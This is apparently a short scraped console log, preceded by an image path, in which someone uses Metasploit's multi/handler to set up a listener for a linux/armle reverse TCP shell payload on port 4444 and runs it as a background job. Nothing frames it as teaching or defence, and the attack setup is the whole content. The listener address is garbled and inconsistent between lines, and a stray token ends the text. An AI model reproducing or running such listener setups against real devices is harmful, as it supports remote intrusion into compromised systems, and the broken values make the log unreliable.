 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/armle/shell/reverse_tcp
payload => linux/armle/shell/reverse_tcp
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set lhost 93.165
lhost => 5.93.165
msf5 exploit(multi/handler) > set exitonsession false
exitonsession => false
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to .93.165:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
msf5 exploit(multi/handler) >
qwzf